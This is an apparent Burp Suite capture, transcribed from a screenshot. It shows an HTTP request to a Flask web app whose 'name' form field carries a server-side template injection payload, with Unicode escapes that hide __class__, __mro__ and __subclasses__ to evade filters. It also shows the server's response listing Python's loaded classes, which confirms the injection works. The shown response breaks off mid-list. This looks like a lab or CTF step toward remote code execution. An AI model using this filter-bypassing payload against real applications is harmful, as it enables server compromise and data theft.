 Request
Pretty Raw Hex \n
1 POST /POST HTTP/1.1
2 Host: 34.18.3.149:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 376
9 Origin: http://34.18.3.149:5000
10 Connection: close
11 Referer: http://34.18.3.149:5000/POST
12 Cookie: session=
.eJyrVsosjk9Myc3MU7IqKSpN1VEqLU4tis9MUbJSMlSC8PISc1OBXIiqWgC2jxDc.ZM03HA.6cr40XbEsDE9
NuNkua12CNjC97U
13 Upgrade-Insecure-Requests: 1
14
15 name=
{{''['\U0000005F\U0000005F\U00000063\U0000006c\U00000061\U00000073\U00000073\U0000005
F\U0000005F']['\U0000005f\U0000005f\U0000006d\U00000072\U0000006f\U0000005f\U0000005f
'][1]['\U0000005f\U0000005f\U00000073\U00000075\U00000062\U00000063\U0000006c\U000000
61\U00000073\U00000073\U00000065\U00000073\U0000005f\U0000005f']()}}&email=
email%40gmail.com&post_content=my+content
Response
Pretty Raw Hex Render \n
131
132 <p class="error-message">
I hope this email finds you well Dear [&amp;lt;class &amp;#39;type&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;async_generator&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;bytearray_iterator&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;bytearray&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;bytes_iterator&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;bytes&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;builtin_function_or_method&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;callable_iterator&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;PyCapsule&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;cell&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;classmethod_descriptor&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;classmethod&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;code&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;complex&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;_contextvars.Token&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;_contextvars.ContextVar&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;_contextvars.Context&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;coroutine&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;dict_items&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;dict_itemiterator&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;dict_keyiterator&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;dict_valueiterator&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;dict_keys&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;mappingproxy&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;dict_reverseitemiterator&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;dict_reversekeyiterator&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;dict_reversevalueiterator&amp;#39;&amp;gt;,
&amp;lt;class &amp;#39;dict_values&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;dict&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;ellipsis&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;enumerate&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;filter&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;float&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;frame&amp;#39;&amp;gt;,
&amp;lt;class &amp;#39;frozenset&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;function&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;generator&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;getset_descriptor&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;instancemethod&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;list_iterator&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;list_reverseiterator&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;list&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;longrange_iterator&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;int&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;map&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;member_descriptor&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;memoryview&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;method_descriptor&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;method&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;moduledef&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;module&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;odict_iterator&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;pickle.PickleBuffer&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;property&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;range_iterator&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;range&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;reversed&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;symtable entry&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;iterator&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;set_iterator&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;set&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;slice&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;staticmethod&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;stderrprinter&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;super&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;traceback&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;tuple_iterator&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;tuple&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;str_iterator&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;str&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;wrapper_descriptor&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;zip&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;types.GenericAlias&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;anext_awaitable&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;async_generator_asend&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;async_generator_athrow&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;async_generator_wrapped_value&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;Token.MISSING&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;coroutine_wrapper&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;generic_alias_iterator&amp;#39;&amp;gt;, &amp;lt;class
&amp;#39;items&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;keys&amp;#39;&amp;gt;, &amp;lt;class &amp;#39;values&amp;#39;&amp;gt;,